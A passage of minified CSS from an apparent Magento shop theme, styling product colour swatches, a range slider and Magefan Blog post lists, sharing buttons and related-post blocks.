.price{color:#8a2be2}.price-colour-darkorchid .price{color:#9932cc}.price-colour-darkviolet .price{color:#9400d3}.price-colour-darkmagenta .price{color:#8b008b}.price-colour-purple .price{color:purple}.price-colour-slateblue .price{color:#6a5acd}.price-colour-mediumslateblue .price{color:#7b68ee}.price-colour-darkslateblue .price{color:#483d8b}.price-colour-indigo .price{color:indigo}.price-colour-greenyellow .price{color:#adff2f}.price-colour-chartreuse .price{color:#7fff00}.price-colour-lime .price{color:#0f0}.price-colour-limegreen .price{color:#32cd32}.price-colour-palegreen .price{color:#98fb98}.price-colour-lightgreen .price{color:#90ee90}.price-colour-mediumspringgreen .price{color:#00fa9a}.price-colour-springgreen .price{color:#00ff7f}.price-colour-mediumseagreen .price{color:#3cb371}.price-colour-seagreen .price{color:#2e8b57}.price-colour-green .price{color:green}.price-colour-darkgreen .price{color:#006400}.price-colour-yellowgreen .price{color:#9acd32}.price-colour-olivedrab .price{color:#6b8e23}.price-colour-olive .price{color:olive}.price-colour-darkolivegreen .price{color:#556b2f}.price-colour-mediumaquamarine .price{color:#66cdaa}.price-colour-darkseagreen .price{color:#8fbc8f}.price-colour-lightseagreen .price{color:#20b2aa}.price-colour-darkcyan .price{color:#008b8b}.price-colour-teal .price{color:teal}.price-colour-cyan .price{color:#0ff}.price-colour-lightcyan .price{color:#e0ffff}.price-colour-paleturquoise .price{color:#afeeee}.price-colour-aquamarine .price{color:#7fffd4}.price-colour-turquoise .price{color:#40e0d0}.price-colour-darkturquoise .price{color:#00ced1}.price-colour-cadetblue .price{color:#5f9ea0}.price-colour-steelblue .price{color:#4682b4}.price-colour-lightsteelblue .price{color:#b0c4de}.price-colour-powderblue .price{color:#b0e0e6}.price-colour-lightblue .price{color:#add8e6}.price-colour-skyblue .price{color:#87ceeb}.price-colour-dodgerblue .price{color:#1e90ff}.price-colour-cornflowerblue .price{color:#6495ed}.price-colour-royalblue .price{color:#4169e1}.price-colour-blue .price{color:#00f}.price-colour-mediumblue .price{color:#0000cd}.price-colour-navy .price{color:navy}.price-colour-midnightblue .price{color:#191970}.price-colour-burlywood .price{color:#deb887}.price-colour-tan .price{color:tan}.price-colour-rosybrown .price{color:#bc8f8f}.price-colour-sandybrown .price{color:#f4a460}.price-colour-goldenrod .price{color:#daa520}.price-colour-darkgoldenrod .price{color:#b8860b}.price-colour-peru .price{color:peru}.price-colour-chocolate .price{color:#d2691e}.price-colour-saddlebrown .price{color:#8b4513}.price-colour-sienna .price{color:sienna}.price-colour-brown .price{color:brown}.price-colour-maroon .price{color:maroon}.price-colour-white .price{color:#fff}.price-colour-honeydew .price{color:#f0fff0}.price-colour-azure .price{color:azure}.price-colour-ghostwhite .price{color:#f8f8ff}.price-colour-whitesmoke .price{color:#f5f5f5}.price-colour-beige .price{color:beige}.price-colour-gainsboro .price{color:#dcdcdc}.price-colour-lightgrey .price{color:#d3d3d3}.price-colour-silver .price{color:silver}.price-colour-darkgray .price{color:#a9a9a9}.price-colour-gray .price{color:gray}.price-colour-dimgray .price{color:#696969}.price-colour-lightslategray .price{color:#789}.price-colour-slategray .price{color:#708090}.price-colour-darkslategray .price{color:#2f4f4f}.price-colour-black .price{color:#000}.swatch-attribute-label{font-weight:700;position:relative}.swatch-attribute-label.required{padding-right:10px}.swatch-attribute-label[data-required="1"]:after{content:'*';color:red;position:absolute;right:-11px;top:-2px;font-weight:700;font-size:1em}.swatch-attribute-selected-option{color:#646464;padding-left:17px}.swatch-attribute-options:after{content:"";display:table;clear:both}.swatch-option{width:16px;height:16px;border-radius:20px;float:left;position:relative;border:1px solid #ddd;cursor:pointer}.swatch-option+.swatch-option{margin-left:5px}.swatch-option:after,.swatch-option:before{position:absolute;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);visibility:hidden;opacity:0;z-index:1000000;pointer-events:none;-webkit-transition:opacity .3s ease,visibility .3s ease,-webkit-transform .3s cubic-bezier(.71,1.7,.77,1.24);-moz-transition:opacity .3s ease,visibility .3s ease,-moz-transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);-webkit-transition-delay:0s;-moz-transition-delay:0s;transition-delay:0s;bottom:100%;left:50%}.swatch-option:after{content:attr(option-label);border-radius:4px;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);background:#383838;color:#fff;padding:8px 10px;font-size:12px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;line-height:12px;white-space:nowrap;text-shadow:0 -1px 0 #000;box-shadow:4px 4px 8px rgba(0,0,0,.3)}.swatch-option:before{content:'';position:absolute;background:0 0;border:6px solid transparent;z-index:1000001;border-top-color:#383838;margin-bottom:-11px;left:calc(50% - 6px);bottom:100%}.swatch-option:hover:before{-webkit-transform:translateY(-8px);-moz-transform:translateY(-8px);transform:translateY(-8px)}.swatch-option:hover:after{-webkit-transform:translateX(-50%) translateY(-8px);-moz-transform:translateX(-50%) translateY(-8px);transform:translateX(-50%) translateY(-8px)}.swatch-option:hover:after,.swatch-option:hover:before{visibility:visible;opacity:1;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s}.swatch-option.text{background:#f2f2f2;color:#7f7f7f;font-size:12px;font-weight:700;line-height:20px;padding:4px 8px;min-width:22px;margin-right:7px}.swatch-option.selected{color:#333;box-shadow:0 0 5px #333}.swatch-option.text.selected{background-color:#fff !important}.clearfix:after{content:" ";visibility:hidden;display:block;height:0;clear:both}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{background:#f0f0f0;color:#949494}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{color:#000;background:#fff;border:1px solid #fff}.swatch-option.image:not(.disabled):hover:after,.swatch-option.color:not(.disabled):hover:after{opacity:1;visibility:visible}.swatch-option.disabled{cursor:default}.swatch-option.disabled:after{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:-moz-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,rgba(255,255,255,1) 43%,rgba(255,255,255,1) 46%,rgba(255,82,22,1) 47%,rgba(255,82,22,1) 53%,rgba(255,255,255,1) 54%,rgba(255,255,255,1) 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-webkit-gradient(linear,left top,right bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(42%,rgba(255,255,255,0)),color-stop(43%,rgba(255,255,255,1)),color-stop(46%,rgba(255,255,255,1)),color-stop(47%,rgba(255,82,22,1)),color-stop(53%,rgba(255,82,22,1)),color-stop(54%,rgba(255,255,255,1)),color-stop(57%,rgba(255,255,255,1)),color-stop(58%,rgba(255,255,255,0)),color-stop(100%,rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,rgba(255,255,255,1) 43%,rgba(255,255,255,1) 46%,rgba(255,82,22,1) 47%,rgba(255,82,22,1) 53%,rgba(255,255,255,1) 54%,rgba(255,255,255,1) 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,rgba(255,255,255,1) 43%,rgba(255,255,255,1) 46%,rgba(255,82,22,1) 47%,rgba(255,82,22,1) 53%,rgba(255,255,255,1) 54%,rgba(255,255,255,1) 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,rgba(255,255,255,1) 43%,rgba(255,255,255,1) 46%,rgba(255,82,22,1) 47%,rgba(255,82,22,1) 53%,rgba(255,255,255,1) 54%,rgba(255,255,255,1) 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,rgba(255,255,255,1) 43%,rgba(255,255,255,1) 46%,rgba(255,82,22,1) 47%,rgba(255,82,22,1) 53%,rgba(255,255,255,1) 54%,rgba(255,255,255,1) 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff',endColorstr='#00ffffff',GradientType=1)}.swatch-option-tooltip{display:none !important}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{left:auto !important;right:auto !important;height:8px;position:relative;display:none}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{position:absolute;content:"";width:0;left:50% !important;transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);-webkit-transform:translateX(-50%);top:100%;border-top:8px solid #adadad;border-bottom:8px solid transparent;border-left:8px solid transparent;border-right:8px solid transparent}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:after{position:absolute;content:"";width:0;left:50% !important;transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);-webkit-transform:translateX(-50%);top:100%;border-top:7px solid #fff;border-bottom:7px solid transparent;border-left:7px solid transparent;border-right:7px solid transparent;z-index:1}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:none}.swatch-option-tooltip .title{background-color:#333;color:#fff;border-radius:2px;max-width:140px;text-align:center;display:block;overflow:hidden}.swatch-opt{margin:20px 0}.swatch-more{display:inline-block;margin:2px 0;text-decoration:none !important;position:static;z-index:1}.swatch-option-link-layered{position:relative;margin:0 !important;padding:0 !important}.swatch-option-tooltip-layered{width:140px;position:absolute;background:#fff;color:#949494;border:1px solid #adadad;display:none;z-index:999;left:-47px}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-attribute-options .swatch-option-tooltip-layered .title{width:100%;height:20px;position:absolute;bottom:-5px;left:0;color:#282828;text-align:center;margin-bottom:10px}.swatch-option-disabled:after{content:'';position:absolute;width:42px;height:2px;background:red;transform:rotate(-30deg);-o-transform:rotate(-30deg);-moz-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);z-index:995;left:-4px;top:10px}.swatch-option-disabled{outline:none !important;cursor:default;border:0}div[class^=swatch-opt-]{margin-bottom:10px}.irs{position:relative;display:block;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.irs-line{position:relative;display:block;overflow:hidden;outline:none !important}.irs-line-left,.irs-line-mid,.irs-line-right{position:absolute;display:block;top:0}.irs-line-left{left:0;width:11%}.irs-line-mid{left:9%;width:82%}.irs-line-right{right:0;width:11%}.irs-bar{position:absolute;display:block;left:0;width:0}.irs-bar-edge{position:absolute;display:block;top:0;left:0}.irs-shadow{position:absolute;display:none;left:0;width:0}.irs-slider{position:absolute;display:block;cursor:default;z-index:1}.irs-slider.type_last{z-index:2}.irs-min{position:absolute;display:block;left:0;cursor:default}.irs-max{position:absolute;display:block;right:0;cursor:default}.irs-from,.irs-to,.irs-single{position:absolute;display:block;top:0;left:0;cursor:default;white-space:nowrap}.irs-grid{position:absolute;display:none;bottom:0;left:0;width:100%;height:20px}.irs-with-grid .irs-grid{display:block}.irs-grid-pol{position:absolute;top:0;left:0;width:1px;height:8px;background:#000}.irs-grid-pol.small{height:4px}.irs-grid-text{position:absolute;bottom:0;left:0;white-space:nowrap;text-align:center;font-size:9px;line-height:9px;padding:0 3px;color:#000}.irs-disable-mask{position:absolute;display:block;top:0;left:-1%;width:102%;height:100%;cursor:default;background:rgba(0,0,0,.0);z-index:2}.irs-disabled{opacity:.4}.lt-ie9 .irs-disabled{filter:alpha(opacity=40)}.irs-hidden-input{position:absolute !important;display:block !important;top:0 !important;left:0 !important;width:0 !important;height:0 !important;font-size:0 !important;line-height:0 !important;padding:0 !important;margin:0 !important;outline:none !important;z-index:-9999 !important;background:0 0 !important;border-style:solid !important;border-color:transparent !important}.irs{height:55px}.irs-with-grid{height:75px}.irs-line{height:5px;top:30px;background:#878787;border-radius:5px;-moz-border-radius:16px}.irs-line-left{height:8px}.irs-line-mid{height:8px}.irs-line-right{height:8px}.irs-bar{height:5px;top:30px;background:#222}.irs-bar-edge{height:10px;top:30px;width:12px;border:1px solid #428bca;border-right:0;background:#428bca;background:linear-gradient(to top,rgba(66,139,202,1) 0%,rgba(127,195,232,1) 100%);border-radius:16px 0 0 16px;-moz-border-radius:16px 0 0 16px}.irs-shadow{height:2px;top:38px;background:#000;opacity:.3;border-radius:5px;-moz-border-radius:5px}.lt-ie9 .irs-shadow{filter:alpha(opacity=30)}.irs-slider{top:25px;width:15px;height:15px;background:#222;border-radius:15px;-moz-border-radius:15px;cursor:pointer}.irs-min,.irs-max{color:#333;font-size:12px;line-height:1.333;text-shadow:none;top:0;padding:1px 5px;background:rgba(0,0,0,.1);border-radius:3px;-moz-border-radius:3px}.lt-ie9 .irs-min,.lt-ie9 .irs-max{background:#ccc}.irs-from,.irs-to,.irs-single{color:#fff;font-size:12px;line-height:1.333;text-shadow:none;padding:1px 5px;background:#646464;border-radius:3px;-moz-border-radius:3px}.lt-ie9 .irs-from,.lt-ie9 .irs-to,.lt-ie9 .irs-single{background:#999}.irs-grid{height:27px}.irs-grid-pol{opacity:.5;background:#428bca}.irs-grid-pol.small{background:#999}.irs-grid-text{bottom:5px;color:#99a4ac}.clearfix:after{content:"";display:table;clear:both}.post-holder{padding-bottom:20px;margin-bottom:20px}.blog-page-list .post-holder{border-bottom:1px solid #eee}.blog-page-list .blog-top-image{padding-bottom:20px}.post-holder .post-header{position:relative}.post-holder .post-header .post-info{padding:0 0 20px}.post-holder .post-header .post-info .item{display:inline-block}.post-holder .post-header .post-info .dash{display:none}.post-holder .post-header .post-info .label{font-weight:600}.post-holder .post-header .post-info .value{font-style:italic}.post-holder .post-header .post-info .item:after{display:inline-block;content:' | ';color:#b9b9b9}.post-holder .post-header .post-info .item:last-child:after{display:none}.post-list{margin-top:0;margin-bottom:20px;list-style:none}.post-list-wrapper .post-list{padding-left:0}.post-list .post-content .post-read-more{padding-top:10px;float:right}.subcategory-links-wrapper ul,.post-links-wrapper ul{list-style:none}.post-content .post-description img{margin:15px 0;max-width:100%;height:auto}.post-content .post-description ul,.post-content .post-description ol{list-style-position:outside}.post-content .post-description .mfblog-contents li{display:list-item}.post-content .post-description .mfblog-contents li li{margin-left:15px}.post-content .post-description .post-ftimg-hld{margin:0 0 10px}.post-content .post-description .post-ftimg-hld img{width:100%;padding:0;margin:0}.post-content .post-description .mfblog-contents-toc{list-style:decimal}.post-content .post-description .mfblog-contents-toc li{margin-bottom:1rem}.post-content .post-description .mfblog-contents-toc li>ol{margin-top:1rem}.post-content .post-description .mfblog-contents-toc li:before{content:none}.post-content .post-description .mfblog-contents-toc li a{display:inline}.post-list .post-header .post-title-holder{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}.post-list .post-header .post-title{margin:0;padding:10px 10px 10px 0}.post-list .post-header .post-title a{text-decoration:none;font-size:22px;font-weight:400}.post-list .post-holder .post-header .addthis_toolbox a{margin-bottom:0}.post-list .hidden{display:none}.post-view .post-bottom{margin-top:30px}.post-view .post-nextprev-hld{margin-bottom:30px}.post-view .post-nextprev-hld .nextprev-link{font-weight:700}.post-view .post-nextprev-hld .prev-link{float:left}.post-view .post-nextprev-hld .next-link{float:right}.post-view .post-gallery{margin:15px 0}.post-view .post-gallery .gallery-image-hld{margin:0 14px 14px 0;border:1px solid #ccc;display:block;float:left}.post-view .post-gallery .gallery-image{padding:0;margin:0;display:block}.post-view .block{margin-bottom:30px}.widget.block-categories ul{padding:0;margin:0;list-style:none}.widget.block-categories ul li{padding:5px 0 5px 9px;margin:0}.widget.block-categories ul li a{font-weight:600}.widget.block-categories ul ul{margin:0}.widget.block-rss .rss-icon{float:left;width:23px;padding-right:10px}.widget.blog-search{width:100%;margin-bottom:40px;position:relative;float:right}.widget.blog-search .block-content{margin-bottom:0}.widget.blog-search .block-content .form{position:relative}.widget.blog-search label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;text-decoration:none;display:inline-block;float:right}.widget.blog-search .control{border-top:0;margin:0;padding:0;clear:both}.widget.blog-search input{position:static;padding-right:35px;margin:0;left:-300%}.widget.blog-search .action.search{position:absolute;right:10px;top:0;bottom:0;z-index:1;height:100%;margin:0;padding:0;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;text-decoration:none;text-shadow:none;font-weight:400}.widget.blog-search .action.search:before{-webkit-font-smoothing:antialiased;content:'';margin:0;vertical-align:top;display:inline-block;overflow:hidden;speak:none;width:16px;height:32px;background:url(../../frontend/Mgs/myzah/fr_FR/Magefan_Blog/images/search-icon.svg) no-repeat -10px -7px;background-size:35px;opacity:.5}.widget.blog-search .action.search>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.widget.block-tagclaud .smallest{font-size:.75em}.widget.block-tagclaud .small{font-size:1em}.widget.block-tagclaud .medium{font-size:1.25em}.widget.block-tagclaud .large{font-size:1.5em}.widget.block-tagclaud .largest{font-size:2em}.widget.block-archive .item{margin:5px 0}.widget.block-archive .item{display:inline-block}.widget.block-archive .item:after{content:"\\";display:inline-block;padding-left:5px}.blog-widget-recent .post-list{padding:0;margin:0}.blog-widget-recent .post-holder{width:31.2%;float:left;margin:1%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.post-list-wrapper.blog-widget-recent:not(.blog-widget-recent-masonry) .post-holder{width:48%}.post-list-wrapper.blog-widget-recent:not(.blog-widget-recent-masonry) .post-holder:nth-child(2n+1){clear:both}@media (max-width:767px){.post-list-wrapper.blog-widget-recent:not(.blog-widget-recent-masonry) .post-holder{width:98%}}@media (max-width:1024px){.blog-widget-recent .post-holder{width:48%}}@media (max-width:767px){.blog-widget-recent .post-holder{width:98%}}.blog-widget-recent .post-description .post-text-hld{min-height:150px;overflow-y:auto}.blog-widget-recent-masonry .post-description .post-text-hld{max-height:none;min-height:0}.blog-widget-recent-masonry .post-description .post-ftimg-hld{width:100%;margin:0}.mfblog-autoloader{text-align:center}.mfblog-autoloader .mfblog-show-onload{display:none}@media (max-width:420px){#mfblog_gcomments{max-width:345px;overflow-y:scroll}}.blog-category-view .category-content,.blog-index-index .index-description,.blog-tag-view .tag-content{padding-left:0}.widget.block-list-posts .block-content .item{padding:8px 0 0}.widget.block-list-posts .block-content .item .post-image{width:60px;float:left;border-radius:0;padding:2px;background-color:#fff;border:1px solid #e9e9e9;margin-right:12px}.widget.block-list-posts .block-content .item .post-image .post-item-link{display:inline-block}.widget.block-list-posts .block-content .item .post-image .post-item-link img{width:100%;height:auto;vertical-align:middle}.blog-post-view .products-grid .product-item{display:inline-block;margin-left:2%;width:calc((100% - 2%)/2)}.blog-post-view .product-item:nth-child(2n+1){margin-left:0}.blog-post-view .products-grid .product-item .product-item-info{width:auto}@media (min-width:640px){.blog-post-view .products-grid .product-item{display:inline-block;margin-left:2%;width:calc((100% - 4%)/3)}.blog-post-view .products-grid .product-item:nth-child(2n+1){margin-left:2%}.blog-post-view .products-grid .product-item:nth-child(3n+1){margin-left:0}}@media (min-width:1024px){.blog-post-view .products-grid .product-item{width:calc((100% - 8%)/5);margin-left:2%}.blog-post-view .products-grid .product-item:nth-child(3n+1){margin-left:2%}.blog-post-view .products-grid .product-item:nth-child(5n+1){margin-left:0}}.mf-blog-icon{width:15px;height:15px;display:inline-block;position:relative;top:2px;background-size:cover}.mf-blog-icon.mfbi-calendar{background-image:url('../../frontend/Mgs/myzah/fr_FR/Magefan_Blog/images/calendar-icon.svg')}.mf-blog-icon.mfbi-folder{background-image:url('../../frontend/Mgs/myzah/fr_FR/Magefan_Blog/images/folder-icon.svg')}.mf-blog-icon.mfbi-comments{background-image:url('../../frontend/Mgs/myzah/fr_FR/Magefan_Blog/images/comments-icon.svg')}.mf-blog-icon.mfbi-tags{background-image:url('../../frontend/Mgs/myzah/fr_FR/Magefan_Blog/images/tags-icon.svg')}.mf-blog-icon.mfbi-user{background-image:url('../../frontend/Mgs/myzah/fr_FR/Magefan_Blog/images/user-icon.svg')}.mf-blog-icon.mfbi-views{background-image:url('../../frontend/Mgs/myzah/fr_FR/Magefan_Blog/images/views-icon.svg')}.mf-blog-icon.mfbi-reading-time{background-image:url('../../frontend/Mgs/myzah/fr_FR/Magefan_Blog/images/time-icon.svg')}.post-sharing-top .share-elements{display:flex;flex-wrap:wrap;align-items:center}.post-sharing-top .icon-wrapper{display:inline-block;cursor:pointer;margin:0 4px 0 0;overflow:hidden;border:0;text-decoration:none;text-transform:none;background-color:transparent;color:inherit;transition:all .2s ease-in-out;border-radius:0;vertical-align:middle;line-height:16px}.post-sharing-top .icon-wrapper:last-child{margin-right:0}.post-sharing-top .icon-wrapper.icon-facebook{background-color:#3b5998}.post-sharing-top .icon-wrapper.icon-twitter{background-color:#000}.post-sharing-top .icon-wrapper.icon-pinterest{background-color:#cb2027}.post-sharing-top .icon-wrapper.icon-linkedin{background-color:#0288d1}.post-sharing-top .icon-wrapper .icon{line-height:16px;height:16px;width:16px;display:inline-block;overflow:hidden;vertical-align:top}.post-sharing-top .icon-wrapper .icon svg{width:16px;height:16px;line-height:16px}.post-sharing-top .icon-wrapper:hover{transform:translateY(-2px)}body.blog-page{--color-white:#fff;--color-green:#28a745;--color-yellow:#ffc107;--color-blue:#4db2ec;--color-black:#222;--color-gray:#6c757d;--color-red:#dc3545;--border-color:#d5d6da}.btn-white{background-color:#fff !important;color:#7d7d7d !important;border:1px solid #bbb !important}.btn-white:hover{background-color:#4db2ec !important;color:#fff !important;border:1px solid #4db2ec !important}.btn-black{background-color:#222 !important;color:#fff !important;border:1px solid #222 !important}.btn-black:hover{background-color:#4db2ec !important;color:#fff !important;border:1px solid #4db2ec !important}.btn-blue{background-color:#4db2ec !important;color:#fff !important;border:1px solid #4db2ec !important}.btn-blue:hover{background-color:#222 !important;color:#fff !important;border:1px solid #222 !important}.post-slider .post-block .image-wrap{padding-bottom:450px}.clearfix:after{content:"";display:table;clear:both}.post-holder{margin-bottom:40px;border-radius:0}.blog-page-list .index-description{margin-bottom:15px}.post-list{margin-top:0;margin-bottom:20px;list-style:none;padding-left:0}.post-list .post-item.post-holder{margin:0 0 30px;padding:0;display:block}.post-list .post-container{display:-ms-flexbox;display:flex}.post-list .post-image{-ms-flex:0 0 30%;flex:0 0 30%;width:30%;order:0}.post-list .post-image .image-container{position:relative}.post-list .post-image .image-wrap{display:block;line-height:0;overflow:hidden;position:relative;padding-bottom:70%}.post-list .post-image .image-wrap .bg-img{position:absolute;display:block;width:100%;height:100%;background-size:cover;background-position:center}.post-list .post-image .image-wrap img{width:100%;height:auto;vertical-align:middle}.post-list .post-image .post-category{position:absolute;left:0;bottom:0;display:block;font-size:0;line-height:1}.post-list .post-image .post-category a{display:inline-block;margin:0 5px 0 0;padding:5px 10px;background:#000;color:#fff;font-size:11px;line-height:12px;font-weight:500;text-decoration:none;text-transform:uppercase}.post-list .post-image .post-category a:hover{background:#4db2ec}.post-list .post-info .post-title-wrap h3{margin:0}.post-list .post-info .post-title-wrap h3 a{font-size:20px;line-height:25px;font-weight:500}.post-list .post-info .post-data-wrap{font-size:11px;font-family:sans-serif}.post-list .post-info .post-data-wrap .post-date{font-size:11px;margin:0;padding:0;box-shadow:none;float:none;width:auto}.post-list .post-info .post-data-wrap a{font-weight:600}.post-list .post-description{line-height:21px;font-size:13px}.post-list .post-view{display:block;background:#000;color:#fff;font-size:10px;font-weight:600;text-align:center;line-height:11px;position:relative;top:-5px;padding:4px 6px}.post-list .post-view:after{position:absolute;left:0;bottom:-3px;content:'';width:0;height:0;border-style:solid;border-width:3px 3px 0 0;border-color:#000 transparent transparent}.post-read-more a.post-read{display:inline-block;color:#fff;background-color:#4db2ec;font-size:13px;font-weight:500;line-height:1;padding:10px 15px}.post-read-more a.post-read:hover{color:#fff;text-decoration:none}@media (max-width:768px){.post-list .post-item.post-holder{margin-bottom:1.5rem}}@media (max-width:767px){.post-list .post-image .post-category{display:none}.post-list .post-info{padding:0 0 0 15px}.post-read-more a.post-read{display:none}}@media (max-width:640px){.post-list .post-info .post-title-wrap h3 a{font-size:14px;font-weight:600;line-height:1.4;display:inline-block}}.post-image .image-wrap._16x9{padding-bottom:35% !important}.post-image .image-wrap._4x3{padding-bottom:67% !important}.post-image .image-wrap._3x2{padding-bottom:55% !important}.post-image .image-wrap._1x1{padding-bottom:100% !important}.post-list.modern .post-item.post-holder{margin:0 0 30px;padding:0 0 30px}.post-list.modern .post-info{padding:0 0 0 25px;flex:0 0 70%;max-width:70%;width:70%;order:1;box-sizing:border-box}.post-list.modern .post-info .post-title-wrap h3 a:hover{text-decoration:none;transition:all .2s ease}.post-list.modern .post-info .post-data-wrap a:hover{text-decoration:none;transition:all .2s ease}@media (max-width:1024px){.post-list.modern .post-info .post-read-more{display:none}}@media (max-width:639px){.post-list.modern .post-container{flex-direction:column}.post-list.modern .post-image{flex:0 0 100%;width:100%}.post-list.modern .post-info{flex:0 0 100%;max-width:100%;width:100%;padding:25px 0 0}}.blog-post-view .post-category a{display:inline-block;margin:0 5px 0 0;padding:5px 10px;background:#000;color:#fff;font-size:11px;line-height:12px;font-weight:500;text-decoration:none;text-transform:uppercase}.blog-post-view .post-data-wrap{font-size:13px;font-family:sans-serif;margin-bottom:30px}.blog-post-view .post-data-wrap a{font-weight:600}.blog-post-view .post-data{color:#bbb}.blog-post-view .post-comments{margin-right:20px}.blog-post-view .post-sharing{margin-bottom:20px}.blog-post-view .post-featured-image{font-size:0;margin-bottom:20px}.blog-post-view .post-tag{margin-bottom:20px}.blog-post-view .post-tag .post-tag-title{display:inline-block;padding:7px 12px;border:1px solid #222;background:#222;color:#fff;line-height:1;margin:0 10px 10px 0;text-transform:uppercase;font-size:11px}.blog-post-view .post-tag .post-tags a{display:inline-block;border:1px solid var(--border-color);background:#fff;padding:7px 12px;margin-right:10px;line-height:1;font-weight:600;letter-spacing:1px;font-size:11px;text-transform:capitalize}.blog-post-view .post-tag .post-tags a.current,.blog-post-view .post-tag .post-tags a:hover{text-decoration:none;opacity:.9;background:#333;color:#fff}.blog-post-view .post-description{margin-bottom:30px}.blog-post-view .post-description p{font-size:1.4rem;line-height:1.7}.post-view .post-bottom{margin-top:30px}.post-sharing-bottom{padding:30px 0;margin-bottom:30px;border-top:1px solid var(--border-color);border-bottom:1px solid var(--border-color)}.post-sharing-bottom .share-elements{text-align:center}.post-sharing-bottom .share-elements .icon-wrapper{display:inline-block;cursor:pointer;margin:0 5px 5px 0;overflow:hidden;border:0;text-decoration:none;text-transform:none;background-color:transparent;color:inherit;transition:all .2s ease-in-out;border-radius:0}.post-sharing-bottom .share-elements .icon-wrapper.icon-facebook{background-color:#3b5998}.post-sharing-bottom .share-elements .icon-wrapper.icon-twitter{background-color:#000}.post-sharing-bottom .share-elements .icon-wrapper.icon-pinterest{background-color:#cb2027}.post-sharing-bottom .share-elements .icon-wrapper.icon-linkedin{background-color:#0288d1}.post-sharing-bottom .share-elements .icon-wrapper .icon{line-height:48px;height:48px;width:48px;display:inline-block;overflow:hidden;vertical-align:top}.post-sharing-bottom .share-elements .icon-wrapper .label{font-size:13px;line-height:48px;height:48px;color:#fff;display:inline-block;padding:0 15px 0 3px;vertical-align:top}.post-sharing-bottom .share-elements .icon-wrapper:hover{transform:translateY(-4px)}.blog-post-view .post-gallery{display:grid;grid-template-columns:repeat(auto-fill,minmax(16rem,1fr));grid-gap:1rem;margin-bottom:20px}.blog-post-view .post-gallery .gallery-image-hld{display:inline-block}.blog-post-view .post-nextprev{display:flex;padding:20px 0;margin-bottom:30px;border-top:1px solid var(--border-color);border-bottom:1px solid var(--border-color)}.blog-post-view .post-nextprev .nextprev-link{display:block;font-size:20px;font-weight:600;text-align:right;opacity:.7}.blog-post-view .post-nextprev .nextprev-link:hover{text-decoration:none}.blog-post-view .post-nextprev .nextprev-link span{display:block;color:#bbb;font-size:14px;font-weight:400}.blog-post-view .post-bottom .block.related{margin-bottom:0}.blog-post-view .post-bottom .block.related .block-title{margin:0 0 25px;padding:0;border-bottom:1px solid #222;line-height:1.42857143}.blog-post-view .post-bottom .block.related .block-title strong{border-bottom:3px solid #222;padding-bottom:2px;font-weight:400;font-size:18px;display:inline-block;margin:0}.mfblog-related-posts-block.block.related .post-list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;overflow:hidden;margin-left:-10px;margin-right:-10px}.mfblog-related-posts-block.block.related .post-list .post-item{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-bottom:2rem !important;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;padding-left:10px;padding-right:10px;width:25%;box-sizing:border-box}.mfblog-related-posts-block.block.related .post-list .post-item .image-container{-ms-flex:0 0;flex:0 0;width:100%;display:block;order:0;margin-bottom:10px}.mfblog-related-posts-block.block.related .post-list .image-container .image-wrap{display:block;line-height:0;overflow:hidden;position:relative;padding-bottom:70%}.mfblog-related-posts-block.block.related .post-list .image-container .image-wrap .bg-img{position:absolute;display:block;width:100%;height:100%;background-size:cover;background-position:center}.mfblog-related-posts-block.block.related .post-list .post-item .block-info{padding-left:0 !important;padding-right:0 !important}.mfblog-related-posts-block.block.related .post-list .block-info h3.post-title a{font-size:14px !important;line-height:20px !important;font-weight:600 !important}@media (max-width:767px){.mfblog-related-posts-block.block.related .post-list 